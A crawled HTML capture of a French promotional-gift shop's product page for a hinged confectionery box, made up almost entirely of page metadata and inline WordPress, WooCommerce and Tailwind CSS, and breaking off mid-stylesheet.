

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.e-dkado-pro.fr/confiserie-personnalisee/boite-a-charniere-micro-di-fc-11
body_size: 50797
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.e-dkado-pro.fr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Boîte à charnière micro-Di-FC publicitaire 1933.205_11000-Di-FC</title><link rel="preload" href="https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css" as="style" onload="this.rel='stylesheet';this.removeAttribute('onload');"><style id="perfmatters-used-css">:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative;}@keyframes show-content-image{0%{visibility:hidden;}99%{visibility:hidden;}to{visibility:visible;}}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}:root :where(.wp-block-latest-posts.is-grid){padding:0;}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0;}ol,ul{box-sizing:border-box;}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:root :where(p.has-background){padding:1.25em 2.375em;}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em;}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px);}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center;}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em;}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px;}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em;}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0;}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em;}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch;}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset !important;margin-right:0;padding:1ch 2ch;text-decoration:none !important;}:root :where(.wp-block-table-of-contents){box-sizing:border-box;}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}@keyframes ancr-marquee{0%{transform:translateX(var(--ancr-width));}100%{transform:translateX(-100%);}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px;}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%;}.woocommerce #content div.product div.thumbnails::after,.woocommerce #content div.product div.thumbnails::before,.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::before,.woocommerce-page div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::before{content:" ";display:table;}.woocommerce #content div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::after{clear:both;}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em;}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0;}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:both;}.woocommerce #content div.product div.thumbnails.columns-1 a,.woocommerce div.product div.thumbnails.columns-1 a,.woocommerce-page #content div.product div.thumbnails.columns-1 a,.woocommerce-page div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none;}.woocommerce #content div.product div.thumbnails.columns-2 a,.woocommerce div.product div.thumbnails.columns-2 a,.woocommerce-page #content div.product div.thumbnails.columns-2 a,.woocommerce-page div.product div.thumbnails.columns-2 a{width:48%;}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{width:22.05%;}.woocommerce #content div.product div.thumbnails.columns-5 a,.woocommerce div.product div.thumbnails.columns-5 a,.woocommerce-page #content div.product div.thumbnails.columns-5 a,.woocommerce-page div.product div.thumbnails.columns-5 a{width:16.9%;}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none;}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both;}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table;}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block;}.woocommerce #content div.product #reviews .comment::after,.woocommerce #content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::before,.woocommerce-page div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::before{content:" ";display:table;}.woocommerce #content div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::after{clear:both;}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img{float:right;height:auto;}.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail{margin-top:0;}#content .twentysixteen div.product div.images,#content .twentysixteen div.product div.summary{width:46.42857%;}@media only screen and (max-width: 768px){:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px;}.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{float:none;width:100%;}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px;}@keyframes spin{100%{transform:rotate(360deg);}}@font-face{font-display:swap;font-family:star;src:url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.woff2") format("woff2"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype");font-weight:400;font-style:normal;}@font-face{font-display:swap;font-family:WooCommerce;src:url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.woff2") format("woff2"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype");font-weight:400;font-style:normal;}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}.woocommerce .quantity .qty{width:3.631em;text-align:center;}.woocommerce div.product{margin-bottom:0;position:relative;}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0;}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block;}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block;}.woocommerce div.product p.stock{font-size:.92em;}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em;}.woocommerce div.product div.images{margin-bottom:2em;}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none;}.woocommerce div.product div.images div.thumbnails{padding-top:1em;}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative;}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0;}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0;}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2;}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block;}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px;}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0;}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none;}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0;}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1;}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left;}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left;}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left;}.woocommerce div.product div.summary{margin-bottom:2em;}.woocommerce div.product div.social{text-align:right;margin:0 0 1em;}.woocommerce div.product div.social span{margin:0 0 0 2px;}.woocommerce div.product div.social span span{margin:0;}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0;}.woocommerce div.product div.social iframe{float:left;margin-top:3px;}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative;}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff;}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box;}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed;}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed;}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1;}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0;}.woocommerce div.product p.cart{margin-bottom:2em;}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table;}.woocommerce div.product p.cart::after{clear:both;}.woocommerce div.product form.cart{margin-bottom:2em;}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table;}.woocommerce div.product form.cart::after{clear:both;}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0;}.woocommerce div.product form.cart table{border-width:0 0 1px;}.woocommerce div.product form.cart table td{padding-left:0;}.woocommerce div.product form.cart table div.quantity{float:none;margin:0;}.woocommerce div.product form.cart table small.stock{display:block;float:none;}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%;}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top;}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left;}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url("[data-uri]") no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%;}.woocommerce div.product form.cart .variations td.label{padding-right:1em;}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em;}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em;}.woocommerce div.product form.cart .wc-no-matching-variations{display:none;}.woocommerce div.product form.cart .button{vertical-align:middle;float:left;}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em;}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0;}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center;}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5);}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price,.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price{color:#958e09;font-size:1.25em;}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product .stock{color:#958e09;}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product .out-of-stock{color:var(--wc-red);}@keyframes cmplz-fadein{from{opacity:0;}to{opacity:1;}}*,::before,::after{box-sizing:border-box;}html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;}html{line-height:1.15;-webkit-text-size-adjust:100%;}body{margin:0;}body{font-family:system-ui,-apple-system,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji";}b,strong{font-weight:bolder;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,select{text-transform:none;}button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}::-moz-focus-inner{border-style:none;padding:0;}:-moz-focusring{outline:1px dotted ButtonText;}:-moz-ui-invalid{box-shadow:none;}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}summary{display:list-item;}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background-color:transparent;background-image:none;}ol,ul{list-style:none;margin:0;padding:0;}html{font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";line-height:1.5;}body{font-family:inherit;line-height:inherit;}*,::before,::after{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor;}img{border-style:solid;}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af;}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af;}button,[role="button"]{cursor:pointer;}:-moz-focusring{outline:auto;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}a{color:inherit;text-decoration:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle;}img,video{max-width:100%;height:auto;}[hidden]{display:none;}*,::before,::after{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity));--tw-ring-offset-shadow:0 0 rgba(0,0,0,0);--tw-ring-shadow:0 0 rgba(0,0,0,0);--tw-shadow:0 0 rgba(0,0,0,0);--tw-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);}.container{width:100%;padding-right:1rem;padding-left:1rem;}@media (min-width:640px){.container{max-width:640px;padding-right:2rem;padding-left:2rem;}}@media (min-width:768px){.container{max-width:768px;}}@media (min-width:1024px){.container{max-width:1024px;padding-right:0rem;padding-left:0rem;}}@media (min-width:1280px){.container{max-width:1280px;}}@media (min-width:1535px){.container{max-width:1535px;}}.absolute{position:absolute;}.mx-auto{margin-left:auto;margin-right:auto;}.my-2{margin-top:.5rem;margin-bottom:.5rem;}.mx-7{margin-left:1.75rem;margin-right:1.75rem;}.mb-8{margin-bottom:2rem;}.mt-5{margin-top:1.25rem;}.mt-4{margin-top:1rem;}.mb-3{margin-bottom:.75rem;}.mb-2{margin-bottom:.5rem;}.mb-4{margin-bottom:1rem;}.mb-1{margin-bottom:.25rem;}.mt-7{margin-top:1.75rem;}.mt-1{margin-top:.25rem;}.block{display:block;}.inline-block{display:inline-block;}.flex{display:flex;}.hidden{display:none;}.h-6{height:1.5rem;}.min-h-screen{min-height:100vh;}.w-full{width:100%;}.w-1\/4{width:25%;}.w-1\/2{width:50%;}.w-1\/5{width:20%;}.w-6{width:1.5rem;}.w-3\/4{width:75%;}.flex-grow{flex-grow:1;}.cursor-pointer{cursor:pointer;}.flex-col{flex-direction:column;}.flex-wrap{flex-wrap:wrap;}.items-center{align-items:center;}.justify-center{justify-content:center;}.justify-between{justify-content:space-between;}.justify-around{justify-content:space-around;}.overflow-hidden{overflow:hidden;}.border-b{border-bottom-width:1px;}.border-t{border-top-width:1px;}.border-l-2{border-left-width:2px;}.bg-gray-50{--tw-bg-opacity:1;background-color:rgba(249,250,251,var(--tw-bg-opacity));}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));}.bg-gray-100{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity));}.p-4{padding:1rem;}.p-5{padding:1.25rem;}.p-3{padding:.75rem;}.py-5{padding-top:1.25rem;padding-bottom:1.25rem;}.pt-12{padding-top:3rem;}.pb-5{padding-bottom:1.25rem;}.pb-2{padding-bottom:.5rem;}.text-left{text-align:left;}.text-center{text-align:center;}.font-sans{font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";}.text-sm{font-size:.875rem;line-height:1.25rem;}.text-base{font-size:1rem;line-height:1.5rem;}.text-xs{font-size:.75rem;line-height:1rem;}.font-bold{font-weight:700;}.font-semibold{font-weight:600;}.uppercase{text-transform:uppercase;}.capitalize{text-transform:capitalize;}.leading-normal{line-height:1.5;}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));}.text-gray-500{--tw-text-opacity:1;color:rgba(107,114,128,var(--tw-text-opacity));}.text-gray-900{--tw-text-opacity:1;color:rgba(17,24,39,var(--tw-text-opacity));}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.opacity-0{opacity:0;}@media (min-width:640px){.sm\:w-1\/2{width:50%;}}@media (min-width:768px){.md\:w-4\/5{width:80%;}.md\:w-full{width:100%;}.md\:text-center{text-align:center;}}@media (min-width:1024px){.lg\:-mx-4{margin-left:-1rem;margin-right:-1rem;}.lg\:mt-0{margin-top:0;}.lg\:block{display:block;}.lg\:flex{display:flex;}.lg\:hidden{display:none;}.lg\:w-4\/5{width:80%;}.lg\:w-1\/3{width:33.333333%;}.lg\:w-2\/3{width:66.666667%;}.lg\:w-1\/4{width:25%;}.lg\:w-1\/6{width:16.666667%;}.lg\:justify-start{justify-content:flex-start;}.lg\:bg-transparent{background-color:transparent;}.lg\:p-0{padding:0;}.lg\:text-left{text-align:left;}}@media 